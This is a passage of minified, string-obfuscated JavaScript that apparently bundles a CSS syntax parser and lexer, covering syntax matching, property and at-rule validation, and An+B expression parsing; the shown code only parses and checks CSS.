r[n(2299)]!==e[n(666)]&&r[n(2124)](n(2409)),1===i[n(2660)][n(666)]&&n(617)===i[n(2660)][0][n(3162)]?i[n(2660)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1y,i=n;n=e,t[r(2957)][r(3008)](this,e),n=i},emit(t,r,i){e[a1y(2385)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2340)},gr={type:t(2690)},br={type:t(3e3)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(3162)]&&e[i(1081)]===gr&&n===pr&&(n=e[i(2344)],e=e[i(1427)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(666)]>2&&40===e[n(1787)](e[n(666)]-2)&&41===e[n(1787)](e[n(666)]-1)}function vr(e){const n=t;return n(2619)===e[n(3162)]||n(2639)===e[n(3162)]||n(1625)===e[n(3162)]||n(2709)===e[n(3162)]&&yr(e[n(374)])}function xr(e,n=" ",r=!1){return{type:t(617),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2264)](e))switch(r[i(1334)](e),e[i(3162)]){case"If":e[i(1427)]=kr(e[i(1427)],n,r),e[i(2344)]=kr(e[i(2344)],n,r),e[i(1081)]=kr(e[i(1081)],n,r);break;case i(2709):return n[e[i(374)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(666)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(666)]-1;r>=0;r--){let o=n[r];if(vr(o)&&(null===e&&r>0&&vr(n[r-1])&&(e=Object[i(2182)](null),t=wr({type:i(3173),map:e},pr,t)),null!==e)){const t=(yr(o[i(374)])?o[i(374)][i(3431)](0,-1):o[i(374)])[i(2538)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!0};let t=gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1174)==typeof e)return{type:n(1607),fn:e};switch(e[n(3162)]){case n(617):{let t=Ar(e[n(2967)],e[n(2660)][n(376)](_r),!1);return e[n(3223)]&&(t=wr(t,br,gr)),t}case n(3211):return function(t){const e=n;let r=pr,i=_r(t[e(2064)]);if(0===t[e(879)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2344)]=wr(pr,pr,r),t[e(2159)]&&(r[e(2344)][e(1081)]=wr({type:e(931),syntax:t},r,gr));else for(let n=t[e(3398)]||1;n<=t[e(879)];n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3398)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3398)]-1;n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1669):{const t=_r(e[n(2064)]),r=_r(xr([xr([{type:n(2619),name:n(1813)},{type:n(2709),name:n(1583)}]),xr([{type:n(2709),name:n(1583)},xr([{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:n(514)},{type:n(2709),name:n(1583)}])},{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:"or"},{type:n(2709),name:n(1583)}])}],"|")])],"|")),i=_r(xr([{type:n(2709),name:n(2891)},xr([{type:n(2491),value:"("},{type:n(2709),name:n(2612)},{type:n(2491),value:")"}]),{type:n(2709),name:n(1142)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2709):case n(2353):return{type:e[n(3162)],name:e[n(374)],syntax:e};case n(2619):return{type:e[n(3162)],name:e[n(374)][n(2538)](),syntax:e};case n(2639):return{type:e[n(3162)],name:"@"+e[n(374)][n(2538)](),syntax:e};case n(1625):return{type:e[n(3162)],name:e[n(374)][n(2538)]()+"(",syntax:e};case n(1201):return 3===e[n(3071)][n(666)]?{type:n(2491),value:e[n(3071)][n(3390)](1),syntax:e}:{type:e[n(3162)],value:e[n(3071)][n(1121)](1,e[n(3071)][n(666)]-2)[n(3220)](/\\'/g,"'"),syntax:e};case n(2491):return{type:e[n(3162)],value:e[n(3071)],syntax:e};case n(931):return{type:e[n(3162)],syntax:e};default:throw new Error(n(2823),e[n(3162)])}}function zr(e,n){const r=t;return r(849)==typeof e&&(e=hr(e)),{type:r(1884),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(774)],Er=t(2340);let Mr=0;function Tr(e,n){const r=t;if(e[r(666)]!==n[r(666)])return!1;for(let t=0;t<e[r(666)];t++){const i=n[r(1787)](t);let o=e[r(1787)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Dr(e){const n=t;return null===e||e[n(3162)]===Vt||e[n(3162)]===Tt||e[n(3162)]===Zt||e[n(3162)]===qt||e[n(3162)]===Gt||function(t){const e=n;return t[e(3162)]===jt&&"?"!==t[e(3071)]}(e)}function Nr(e){const n=t;return null===e||e[n(3162)]===Xt||e[n(3162)]===Bt||e[n(3162)]===Yt||e[n(3162)]===jt&&"/"===e[n(3071)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1y;function i(){const e=a1y;do{w++,b=w<t[e(666)]?t[w]:null}while(null!==b&&(b[e(3162)]===Wt||b[e(3162)]===Jt))}function o(e){const n=w+e;return n<t[a1y(666)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1y(1393)],token:b,prev:v},i(),f=null,w>y&&(y=w)}function u(){const t=a1y;v=2===v[t(3162)]?v[t(2244)]:{type:3,syntax:d[t(1393)],token:v[t(429)],prev:v},d=d[t(2244)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3162)]){case r(2340):if(null===h){if(null!==b&&(w!==t[r(666)]-1||"\\0"!==b[r(3071)]&&"\\9"!==b[r(3071)])){e=gr;break}g=Er;break}if((e=h[r(2756)])===br){if(h[r(2382)]===v){e=gr;break}e=pr}for(;h[r(1994)]!==d;)u();h=h[r(2244)];break;case r(2690):if(null!==f&&!1!==f)(null===m||w>m[r(635)])&&(m=f,f=!1);else if(null===m){g=r(2690);break}e=m[r(2756)],h=m[r(436)],d=m[r(1994)],v=m[r(2382)],w=m[r(635)],b=w<t[r(666)]?t[w]:null,m=m[r(2244)];break;case r(1884):e=e[r(1427)];break;case"If":e[r(1081)]!==gr&&c(e[r(1081)]),e[r(2344)]!==pr&&a(e[r(2344)]),e=e[r(1427)];break;case r(2165):e={type:r(2401),syntax:e,index:0,mask:0};break;case r(2401):{const t=e[r(1393)][r(2660)];if(e[r(1772)]===t[r(666)]){if(0===e[r(675)]||e[r(1393)][r(1734)]){e=gr;break}e=pr;break}if(e[r(675)]===(1<<t[r(666)])-1){e=pr;break}for(;e[r(1772)]<t[r(666)];e[r(1772)]++){const n=1<<e[r(1772)];if(!(e[r(675)]&n)){c(e),a({type:r(1032),syntax:e[r(1393)],mask:e[r(675)]|n}),e=t[e[r(1772)]++];break}}break}case r(1032):e={type:r(2401),syntax:e[r(1393)],index:0,mask:e[r(675)]};break;case r(3173):if(null!==b){let t=b[r(3071)][r(2538)]();if(-1!==t[r(3019)]("\\")&&(t=t[r(3220)](/\\[09].*$/,"")),Sr[r(3008)](e[r(376)],t)){e=e[r(376)][t];break}}e=gr;break;case r(1607):{const t=null!==d?d[r(1216)]:null,n=w+Math[r(1710)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2709):case r(2353):{const t=r(2709)===e[r(3162)]?r(1400):r(1550),i=Sr[r(3008)](n,t)?n[t][e[r(374)]]:null;if(!i||!i[r(1427)])throw new Error(r(676)+(r(2709)===e[r(3162)]?"<"+e[r(374)]+">":"<'"+e[r(374)]+"'>"));if(!1!==f&&null!==b&&r(2709)===e[r(3162)]&&(r(1713)===e[r(374)]&&b[r(3162)]===Mt||r(666)===e[r(374)]&&"0"===b[r(3071)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1393)],opts:e[r(1393)][r(1216)]||null!==d&&d[r(1216)]||null,prev:d},v={type:2,syntax:e[r(1393)],token:v[r(429)],prev:v},e=i[r(2736)]||i[r(1427)];break}case r(2619):{const t=e[r(374)];if(null!==b){let n=b[r(3071)];if(-1!==n[r(3019)]("\\")&&(n=n[r(3220)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2639):case r(1625):if(null!==b&&Tr(b[r(3071)],e[r(374)])){l(),e=pr;break}e=gr;break;case r(2491):if(null!==b&&b[r(3071)]===e[r(3071)]){l(),e=pr;break}e=gr;break;case r(931):null!==b&&b[r(3162)]===Vt?Dr(v[r(429)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Dr(v[r(429)])||Nr(b)?pr:gr;break;case r(1201):let i="",p=w;for(;p<t[r(666)]&&i[r(666)]<e[r(3071)][r(666)];p++)i+=t[p][r(3071)];if(Tr(i,e[r(3071)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1431)+e[r(3162)])}switch(Mr+=p,g){case null:console[r(1838)](r(2894)),g=r(1379),v=null;break;case Er:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===o[i(1427)])return o;let s=o[i(1427)],a=o[i(1427)]={syntax:n[i(1393)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2244)],o[e(2244)]=n,n=o,o=r;return n}(s)[i(2244)];null!==s;){switch(s[i(3162)]){case 2:a[i(1427)][i(2385)](a={syntax:s[i(1393)],match:[]}),c[i(2385)](a);break;case 3:c[i(3356)](),a=c[c[i(666)]-1];break;default:a[i(1427)][i(2385)]({syntax:s[i(1393)]||null,token:s[i(429)][i(3071)],node:s[i(429)][i(2957)]})}s=s[i(2244)]}return o}function Ur(e){const n=t;function r(t){const e=a1y;return null!==t&&(e(2709)===t[e(3162)]||e(2353)===t[e(3162)]||e(2619)===t[e(3162)])}let i=null;return null!==this[n(541)]&&function t(o){const s=n;if(Array[s(2034)](o[s(1427)])){for(let e=0;e<o[s(1427)][s(666)];e++)if(t(o[s(1427)][e]))return r(o[s(1393)])&&i[s(3229)](o[s(1393)]),!0}else if(o[s(2957)]===e)return i=r(o[s(1393)])?[o[s(1393)]]:[],!0;return!1}(this[n(541)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(2709)===t[r(3162)]&&t[r(374)]===n))}function Lr(e,n){const r=t;return Or(this,e,(t=>r(2353)===t[r(3162)]&&t[r(374)]===n))}function Ir(e){const n=t;return Or(this,e,(t=>n(2619)===t[n(3162)]))}function Or(e,n,r){const i=t,o=Ur[i(3008)](e,n);return null!==o&&o[i(2145)](r)}function Wr(e){const n=t;return n(2957)in e?e[n(2957)]:Wr(e[n(1427)][0])}function Rr(e){const n=t;return n(2957)in e?e[n(2957)]:Rr(e[n(1427)][e[n(1427)][n(666)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(541)]&&function t(r){const c=s;if(null!==r[c(1393)]&&r[c(1393)][c(3162)]===i&&r[c(1393)][c(374)]===o){const t=Wr(r),i=Rr(r);e[c(1393)][c(2862)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(2025)](n[o(3243)]),n[o(3243)]===i)break;n=n[o(618)]}while(null!==n);a[o(2385)]({parent:r,nodes:t})}}))}Array[c(2034)](r[c(1427)])&&r[c(1427)][c(1291)](t)}(r[s(541)]),a}const{hasOwnProperty:Hr}=Object[t(774)];function Pr(e){const n=t;return n(1449)==typeof e&&isFinite(e)&&Math[n(1710)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Pr(e[n(1150)])&&Pr(e[n(2391)])&&Pr(e[n(946)])}function qr(t,e){return function(n,r){const i=a1y;if(!n||n[i(1028)]!==Object)return r(n,i(508));for(let o in n){let s=!0;if(!1!==Hr[i(3008)](n,o)){if(i(3162)===o)n[i(3162)]!==t&&r(n,i(1557)+n[i(3162)]+i(1728)+t+"`");else if(i(3064)===o){if(null===n[i(3064)])continue;if(n[i(3064)]&&n[i(3064)][i(1028)]===Object)if(i(849)!=typeof n[i(3064)][i(1619)])o+=i(3190);else if(Vr(n[i(3064)][i(2278)])){if(Vr(n[i(3064)][i(2516)]))continue;o+=i(1055)}else o+=i(382);s=!1}else if(e[i(2062)](o)){s=!1;for(let t=0;!s&&t<e[o][i(666)];t++){const r=e[o][t];switch(r){case String:s=i(849)==typeof n[o];break;case Boolean:s=i(1296)==typeof n[o];break;case null:s=null===n[o];break;default:i(849)==typeof r?s=n[o]&&n[o][i(3162)]===r:Array[i(2034)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(1073)+o+i(2301)+t+i(2681));s||r(n,i(1627)+t+"."+o+"`")}}for(const o in e)Hr[i(3008)](e,o)&&!1===Hr[i(3008)](n,o)&&r(n,i(646)+t+"."+o+i(1889))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(666)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2385)](o[r(374)][r(2538)]());else if(null===o)i[r(2385)](r(460));else if(r(849)==typeof o)i[r(2385)](o);else{if(!Array[r(2034)](o))throw new Error(r(3284)+o+r(2577)+n+r(1480));i[r(2385)](r(2154)+(Br(o,n)||r(2830))+">")}}return i[r(2744)](r(1332))}function Zr(e,n){const r=t,i=n[r(729)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(3008)](i,t))continue;const n=o[t]=Array[r(2034)](i[t])?i[t][r(3431)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1393)]&&(o[t]=r?e[t][i(1393)]:ln(e[t][i(1393)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2426)](e))o[t]={prelude:s[i(1812)]&&(r?s[i(1812)][i(1393)]:ln(s[i(1812)][i(1393)],{compact:n})),descriptors:s[i(2703)]&&Xr(s[i(2703)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Jr(e,n,r,i){const o=t,s=function(t,e){const n=a1y;return n(849)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(2385)]({type:n,value:t[e(3431)](i,o),node:null}))),r}(t):e[n(529)](t,fr)}(r,e[o(1393)]);let a;return function(t){const e=o;for(let n=0;n<t[e(666)];n++)if(e(1801)===t[n][e(3071)][e(2538)]())return!0;return!1}(s)?Yr(null,new Error(o(997))):(i&&(a=Cr(s,e[o(2505)],e)),i&&a[o(1427)]||(a=Cr(s,n[o(1427)],e),a[o(1427)])?Yr(a[o(1427)],null,a[o(1191)]):Yr(null,new fn(a[o(3305)],n[o(1393)],r,a),a[o(1191)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(3253)]=kn,this[o(1393)]=r,this[o(3133)]=!1,this[o(1154)]={...n},this[o(1621)]=Object[o(2182)](null),this[o(1550)]=Object[o(2182)](null),this[o(1400)]=Object[o(2182)](null),this[o(729)]=i||function(t){const e=o,n={};if(t[e(2957)])for(const r in t[e(2957)])if(Hr[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=Zr(r,i)}return n}(e),e){if(e[o(3253)]&&(this[o(3253)]=e[o(3253)]),e[o(1154)])for(const t of Object[o(3080)](n))Array[o(2034)](e[o(1154)][t])&&(this[o(1154)][t]=e[o(1154)][t]);if(e[o(1400)])for(const[t,n]of Object[o(2426)](e[o(1400)]))this[o(1070)](t,n);if(e[o(3133)]){this[o(3133)]=!0;for(const[t,e]of Object[o(2426)]((s=this[o(1154)],{...qn,...Bn,...Zn(s)})))this[o(1070)](t,e)}if(e[o(1621)])for(const[t,n]of Object[o(2426)](e[o(1621)]))this[o(1693)](t,n);if(e[o(1550)])for(const[t,n]of Object[o(2426)](e[o(1550)]))this[o(2292)](t,n)}var s;this[o(2505)]=zr(this[o(3253)][o(2744)](o(2079)))}[t(630)](e){const n=t;function r(t,e){o[a1y(2385)]({node:t,message:e})}const i=this[n(729)],o=[];return this[n(1393)][n(2862)](e,(function(t){const e=n;i[e(2062)](t[e(3162)])?i[t[e(3162)]][e(1412)](t,r):r(t,e(1573)+t[e(3162)]+"`")})),!!o[n(666)]&&o}[t(1446)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(849)==typeof e||e&&o(849)==typeof e[o(3162)],syntax:null,match:null,matchRef:null};return o(1174)==typeof e?a[o(1427)]=zr(e,s):(o(849)==typeof e?Object[o(3208)](a,o(1393),{get:()=>(Object[o(3208)](a,o(1393),{value:hr(e)}),a[o(1393)])}):a[o(1393)]=e,Object[o(3208)](a,o(1427),{get:()=>(Object[o(3208)](a,o(1427),{value:zr(a[o(1393)],s)}),a[o(1427)])}),o(2353)===n&&Object[o(3208)](a,o(2736),{get(){const t=o,e=a[t(1393)],n=function(e){const n=t,r=e[n(2660)][0];return!1===e[n(1963)]&&1===e[n(2660)][n(666)]&&n(3211)===r[n(3162)]&&!0===r[n(2159)]}(e)?zr({...e,terms:[e[t(2660)][0][t(2064)]]},s):null;return Object[t(3208)](a,t(2736),{value:n}),n}})),a}[t(1693)](e,n){const r=t;n&&(this[r(1621)][e]={type:r(2490),name:e,prelude:n[r(1812)]?this[r(1446)](n[r(1812)],r(2207),e):null,descriptors:n[r(2703)]?Object[r(3080)](n[r(2703)])[r(948)](((t,i)=>(t[i]=this[r(1446)](n[r(2703)][i],r(722),i,e),t)),Object[r(2182)](null)):null})}[t(2292)](e,n){const r=t;n&&(this[r(1550)][e]=this[r(1446)](n,r(2353),e))}[t(1070)](e,n){const r=t;n&&(this[r(1400)][e]=this[r(1446)](n,r(2709),e))}[t(1599)](e){const n=t;if(!this[n(2928)](e))return new mn(n(3160),"@"+e)}[t(1173)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e);return!o[r(1812)]&&n?new SyntaxError(r(2895)+e+r(3349)):!o[r(1812)]||n||Jr(this,o[r(1812)],"",!1)[r(541)]?void 0:new SyntaxError(r(2895)+e+r(1457))}[t(1939)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e),s=wn(n);return o[r(2703)]?o[r(2703)][s[r(374)]]||o[r(2703)][s[r(1282)]]?void 0:new mn(r(762),n):new SyntaxError(r(2895)+e+r(2424))}[t(589)](e){const n=t;if(!this[n(2438)](e))return new mn(n(1781),e)}[t(2883)](e,n){const r=t,i=this[r(1173)](e,n);if(i)return Yr(null,i);const o=this[r(2928)](e);return o[r(1812)]?Jr(this,o[r(1812)],n||"",!1):Yr(null,null)}[t(1595)](e,n,r){const i=t,o=this[i(1939)](e,n);if(o)return Yr(null,o);const s=this[i(2928)](e),a=wn(n);return Jr(this,s[i(2703)][a[i(374)]]||s[i(2703)][a[i(1282)]],r,!1)}[t(1415)](e){const n=t;return n(2530)!==e[n(3162)]?Yr(null,new Error(n(1068))):this[n(543)](e[n(1137)],e[n(3071)])}[t(543)](e,n){const r=t;if(yn(e)[r(752)])return Yr(null,new Error(r(3347)));const i=this[r(589)](e);return i?Yr(null,i):Jr(this,this[r(2438)](e),n,!0)}[t(1186)](e,n){const r=t,i=this[r(3151)](e);return i?Jr(this,i,n,!1):Yr(null,new mn(r(3409),e))}[t(1427)](e,n){const r=t;return r(849)==typeof e||e&&e[r(3162)]?(r(849)!=typeof e&&e[r(1427)]||(e=this[r(1446)](e,r(2709),r(2211))),Jr(this,e,n,!1)):Yr(null,new mn(r(1136)))}[t(608)](e,n,r,i){return Fr(this,n,this[t(543)](e,n),r,i)}[t(1504)](e,n,r){const i=t;return Fr(this,e[i(3071)],this[i(1415)](e),n,r)}[t(1528)](e,n,r){const i=t,o=[];return this[i(1393)][i(2862)](e,{visit:i(2530),enter:t=>{const e=i;o[e(2385)][e(2762)](o,this[e(1504)](t,n,r))}}),o}[t(2928)](e,n=!0){const r=t,i=wn(e);return(i[r(476)]&&n?this[r(1621)][i[r(374)]]||this[r(1621)][i[r(1282)]]:this[r(1621)][i[r(374)]])||null}[t(2193)](e,n=!0){const r=t,i=this[r(2928)](e,n);return i&&i[r(1812)]||null}[t(3097)](e,n){const r=t;return this[r(1621)][r(2062)](e)&&this[r(1621)][r(2869)]&&this[r(1621)][e][r(2869)][n]||null}[t(2438)](e,n=!0){const r=t,i=yn(e);return(i[r(476)]&&n?this[r(1550)][i[r(374)]]||this[r(1550)][i[r(1282)]]:this[r(1550)][i[r(374)]])||null}[t(3151)](e){const n=t;return hasOwnProperty[n(3008)](this[n(1400)],e)?this[n(1400)][e]:null}[t(556)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1y;if(a[l(2264)](e))return a[l(643)](e);a[l(3396)](e,!1),null!==c[l(1393)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2709)!==c[u(3162)]&&u(2353)!==c[u(3162)])return;const d=u(2709)===c[u(3162)]?t[u(1400)]:t[u(1550)],h=u(2709)===c[u(3162)]?o:s;hasOwnProperty[u(3008)](d,c[u(374)])?r(t,c[u(374)],h,d[c[u(374)]])&&(i[u(2385)](n(e,a===o)+u(1195)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0)):(i[u(2385)](n(e,a===o)+u(680)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0))},m===mr&&f===mr)throw new Error(h(484));!function t(e){const n=h;switch(m[n(3008)](d,e),e[n(3162)]){case n(617):e[n(2660)][n(1291)](t);break;case n(3211):case n(1669):t(e[n(2064)]);break;case n(2709):case n(2353):case n(2619):case n(2639):case n(1625):case n(1201):case n(2491):case n(931):break;default:throw new Error(n(1879)+e[n(3162)])}f[n(3008)](d,e)}(c)}(c[l(1393)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1400)])r(this,t,o,this[e(1400)][t]);for(const t in this[e(1550)])r(this,t,s,this[e(1550)][t]);const a=[...o[e(3080)]()][e(3176)]((t=>o[e(643)](t))),c=[...s[e(3080)]()][e(3176)]((t=>s[e(643)](t)));return a[e(666)]||c[e(666)]?{errors:i,types:a,properties:c}:null}[t(536)](e,n){const r=t;return{generic:this[r(3133)],cssWideKeywords:this[r(3253)],units:this[r(1154)],types:Xr(this[r(1400)],!n,e),properties:Xr(this[r(1550)],!n,e),atrules:Gr(this[r(1621)],!n,e)}}[t(712)](){const e=t;return JSON[e(2018)](this[e(536)]())}}function Kr(e,n){const r=t;return r(849)==typeof n&&/^\s*\|/[r(2114)](n)?r(849)==typeof e?e+n:n[r(3220)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2182)](null);for(const[t,o]of Object[r(2426)](e))if(o){i[t]={};for(const e of Object[r(3080)](o))n[r(1403)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2426)](n))switch(t){case r(3133):i[t]=Boolean(o);break;case r(3253):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1154):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Array[r(2034)](n)?n:[];break;case r(1621):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1812)]||null,descriptors:{...o[r(2703)]}};if(n){s[r(1812)]=n[r(1812)]?Kr(s[r(1812)],n[r(1812)]):s[r(1812)]||null;for(const[t,e]of Object[r(2426)](n[r(2703)]||{}))s[r(2703)][t]=e?Kr(s[r(2703)][t],e):null;Object[r(3080)](s[r(2703)])[r(666)]||(s[r(2703)]=null)}}break;case r(1400):case r(1550):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Kr(i[t][e],n);break;case r(2955):case r(3055):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]={...i[t][e],...n};break;case r(2136):i[t]={...e[t],...o};break;case r(1778):case r(3401):i[t]={...e[t],...$r(o,[r(1859)])};break;case r(2957):i[t]={...e[t],...$r(o,[r(374),r(729),r(1859),r(529),r(2874)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(520)]+e;const o=this[r(1787)](i);for(o!==ei&&o!==ni||(n&&this[r(2124)](r(1358)),i++);i<this[r(1959)];i++)Kt(this[r(1787)](i))||this[r(2124)](r(1904),i)}function ai(e){return si[t(3008)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1682)](this[r(520)]+e,n)){let t="";switch(n){case ri:t=r(1408);break;case ni:t=r(3384)}this[r(2124)](t,this[r(520)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(723)];for(;i===Wt||i===Jt;)i=this[e(1304)](++n);if(i!==Lt){if(!this[e(1390)](ei,n)&&!this[e(1390)](ni,n))return null;r=this[e(1390)](ei,n)?ei:ni;do{i=this[e(1304)](++n)}while(i===Wt||i===Jt);i!==Lt&&(this[e(747)](n),ai[e(3008)](this,ii))}return n>0&&this[e(747)](n),0===r&&(i=this[e(1787)](this[e(520)]),i!==ei&&i!==ni&&this[e(2124)](e(1507))),ai[e(3008)](this,0!==r),r===ni?"-"+this[e(1276)](Lt):this[e(1276)](Lt)}const ui=t(2149),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(520)];let r=null,i=null;if(this[e(723)]===Lt)ai[e(3008)](this,oi),i=this[e(1276)](Lt);else if(this[e(723)]===Mt&&this[e(1682)](this[e(520)],ni))switch(r="-1",ci[e(3008)](this,1,ri),this[e(1959)]-this[e(520)]){case 2:this[e(618)](),i=li[e(3008)](this);break;case 3:ci[e(3008)](this,2,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,2,ni),si[e(3008)](this,3,ii),this[e(618)](),i=this[e(3105)](n+2)}else if(this[e(723)]===Mt||this[e(1390)](ei)&&this[e(1304)](1)===Mt){let t=0;switch(r="1",this[e(1390)](ei)&&(t=1,this[e(618)]()),ci[e(3008)](this,0,ri),this[e(1959)]-this[e(520)]){case 1:this[e(618)](),i=li[e(3008)](this);break;case 2:ci[e(3008)](this,1,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,1,ni),si[e(3008)](this,2,ii),this[e(618)](),i=this[e(3105)](n+t+1)}}else if(this[e(723)]===Ot){const t=this[e(1787)](this[e(520)]),o=t===ei||t===ni;let s=this[e(520)]+o;for(;s<this[e(1959)]&&Kt(this[e(1787)](s));s++);s===this[e(520)]+o&&this[e(2124)](e(1904),this[e(520)]+o),ci[e(3008)](this,s-this[e(520)],ri),r=this[e(1492)](n,s),s+1===this[e(1959)]?(this[e(618)](),i=li[e(3008)](this)):(ci[e(3008)](this,s-this[e(520)]+1,ni),s+2===this[e(1959)]?(this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt)):(si[e(3008)](this,s-this[e(520)]+2,ii),this[e(618)](),i=this[e(3105)](s+1)))}else this[e(2124)]();return null!==r&&r[e(1787)](0)===ei&&(r=r[e(1121)](1)),null!==i&&i[e(1787)](0)===ei&&(i=i[e(1121)](1)),{type:e(2149),loc:this[e(619)](n,this[e(520)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3295)](t+r)}else this[n(3295)](t)}else this[n(3295)](e.b)}function fi(){const e=t;return this[e(2668)](this[e(2679)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1304)](n);n++){if(t===Yt)return!0;if(t===Gt||t===Dt)return!1}return!1}const gi=t(2490),bi=t(1778),wi={name:String,prelude:[t(2207),t(2668),null],block:[t(2072),null]};function yi(e=!1){const n=t,r=this[n(520)];let i,o,s=null,a=null;switch(this[n(1914)](Dt),i=this[n(3105)](r+1),o=i[n(2538)](),this[n(1091)](),!1===this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&(s=this[n(1512)]?this[n(1938)](this[n(2207)][n(1063)](this,i,e),fi):fi[n(3008)](this,this[n(635)]),this[n(1091)]()),this[n(723)]){case Pt:this[n(618)]();break;case Gt:a=hasOwnProperty[n(3008)](this[n(1778)],o)&&n(1174)==typeof this[n(1778)][o][n(1762)]?this[n(1778)][o][n(1762)][n(3008)](this,e):this[n(2072)](pi[n(3008)](this))}return{type:n(2490),loc:this[n(619)](r,this[n(520)]),name:i,prelude:s,block:a}}function vi(e){const 